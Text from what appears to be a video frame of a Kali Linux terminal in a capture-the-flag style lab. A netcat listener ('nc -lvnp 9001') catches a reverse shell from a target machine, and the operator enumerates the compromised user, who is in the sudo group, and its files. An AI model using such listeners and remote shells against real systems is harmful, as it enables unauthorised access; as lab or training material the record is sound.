 Terminal - root@kali: ~/Downloads
root@kali:~/Downloads# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.13.0.239] from (UNKNOWN) [10.10.228.50] 50624
id
(base) dev-datasci@DEV-DATASCI-JUP:~/datasci-team$ id
uid=1000(dev-datasci) gid=1000(dev-datasci) groups=1000(dev-datasci),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev)
,117(netdev)
(base) dev-datasci@DEV-DATASCI-JUP:~/datasci-team$ whoami
whoami
dev-datasci
(base) dev-datasci@DEV-DATASCI-JUP:~/datasci-team$ ls -la
ls -la
total 420
drwxrwxrwx 1 dev-datasci dev-datasci   4096 May 19 14:31 .
drwxr-xr-x 1 dev-datasci dev-datasci   4096 Aug 25  2022 ..
drwxr-xr-x 1 dev-datasci dev-datasci   4096 May 19 14:28 .ipynb_checkpoints
-rwxr-xr-x 1 dev-datasci dev-datasci    146 Aug 10  2022 Long-Tailed_Weasel_Range_-_CWHR_M157_[ds1940].csv
-rw-r--r-- 1 dev-datasci dev-datasci 414804 Oct 15  2017 MPE63-3_745-757.pdf
-rw-rw-r-- 1 dev-datasci dev-datasci   1615 May 19 14:31 Untitled.ipynb
drwxr-xr-x 1 dev-datasci dev-datasci   4096 Aug 10  2022 misc
drwxr-xr-x 1 dev-datasci dev-datasci   4096 Aug 10  2022 papers
drwxr-xr-x 1 dev-datasci dev-datasci   4096 Aug 10  2022 pics
-rw-r--r-- 1 dev-datasci dev-datasci     12 Aug 10  2022 requirements.txt
-rw-r--r-- 1 dev-datasci dev-datasci   4308 Aug 10  2022 weasel.ipynb
-rw-r--r-- 1 dev-datasci dev-datasci     51 Aug 10  2022 weasel.txt
(base) dev-datasci@DEV-DATASCI-JUP:~/datasci-team$ cd /home
cd /home
(base) dev-datasci@DEV-DATASCI-JUP:/home$ ls -la
ls -la
total 0
drwxr-xr-x 1 root        root        4096 Aug 25  2022 .
drwxr-xr-x 1 root        root        4096 Aug 25  2022 ..
drwxr-xr-x 1 dev-datasci dev-datasci 4096 Aug 25  2022 dev-datasci
(base) dev-datasci@DEV-DATASCI-JUP:/home$ cd dev-datasci
[green] 1:zsh- 2:nc* "dev-datasci@DEV-DATAS" 17:31 19-May-23